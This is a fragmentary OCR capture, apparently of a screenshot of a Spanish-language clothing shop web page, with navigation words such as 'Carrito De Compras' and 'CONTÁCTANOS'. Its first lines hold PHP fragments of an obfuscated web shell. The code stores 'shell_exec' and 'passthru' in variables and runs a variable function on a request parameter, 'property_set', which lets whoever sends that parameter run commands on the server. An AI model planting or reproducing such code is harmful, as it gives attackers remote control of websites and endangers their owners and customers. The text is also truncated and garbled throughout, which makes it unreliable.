
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
S FUTBOL
l